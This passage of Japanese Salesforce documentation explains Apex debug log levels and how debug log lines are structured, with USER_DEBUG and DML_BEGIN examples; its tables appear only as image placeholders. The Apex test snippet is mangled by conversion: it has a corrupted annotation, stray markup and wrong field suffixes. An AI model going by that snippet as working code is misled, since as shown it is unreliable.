メモ: **すべてのレベルがすべてのカテゴリに使用できるわけではありません。**1 **つまたは複数のイベント に対応するレベルだけです。**

- **•** NONE
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST

重要: **リリースを実行する前に、**Apex **コードログレベルが** FINEST **に設定されていないことを確認します。** FINEST **に設定されていると、リリースにかかる時間が予想よりも長くなる可能性があります。開発者コン** **ソールが開いている場合、リリース中に作成されたログを含むすべてのログに開発者コンソールのログ レベルが影響します。**

### デバッグイベントの種別

**次は、デバッグログに記録される内容の例です。イベントは** USER\_DEBUG **です。形式は** *timestamp* | **イベン ト識別子 です。**

- **• タイムスタンプ**: **イベント発生時の時刻と括弧で囲まれた値で構成されます。時刻はユーザのタイムゾーン で、形式は** *HH:mm:ss.SSS* **となります。値は、要求が開始されてからの経過時間をミリ秒単位で表しま す。経過時間の値は、開発者コンソールで確認したログには含まれません。**
- **• イベント識別子**: SAVEPOINT\_RESET **や** VALIDATION\_RULE **など、書き込まれるデバッグログをトリガした 特定のイベント、およびメソッド名またはコードが実行された行番号および文字番号など、そのイベント と共に記録された追加情報で構成されます。**

**次に、デバッグログ行の例を示します。**





**この例では、イベント識別子は次のもので構成されます。**

**• イベントの名前**:

USER\_DEBUG

**• コードのイベントの行番号**:

[2]

**•** System.Debug **メソッドが設定されたログレベル**:

DEBUG

**•** System.Debug **メソッドのユーザ入力の文字列**:

Hello world!

**ログの行の次の例は、次のコードスニペットによってトリガされます。**

#### **デバッグログの行のコードスニペット**

 $\mathbf{1}$ RisTest private class TestHandleProductPriceChange {  $2|$ static testMethod void testPriceChange() {  $3<sup>1</sup>$ 4 | Invoice\_Statement\_c invoice = new Invoice\_Statement\_c(status\_c = 'Negotiating');  $5<sup>1</sup>$ insert invoice; 6.

**次のログ行は、テストがコードの行** 5 **に達した場合に記録されます。**

15:51:01.071 (55856000)|DML\_BEGIN|[5]|Op:Insert|Type:Invoice\_Statement\_\_c|Rows:1

**この例では、イベント識別子は次のもので構成されます。**

**• イベントの名前**:

DML\_BEGIN

**• コードのイベントの行番号**:

[5]

**•** DML **操作種別**:Insert:

Op:Insert

**• オブジェクト名**:

Type:Invoice\_Statement\_\_c

**•** DML **操作に渡される行数**:

Rows:1

**次の表には、記録されるイベントの種類、各イベントと記録される項目またはその他の情報、イベントをログ 記録するログレベルおよびカテゴリの組み合わせを示しています。**



















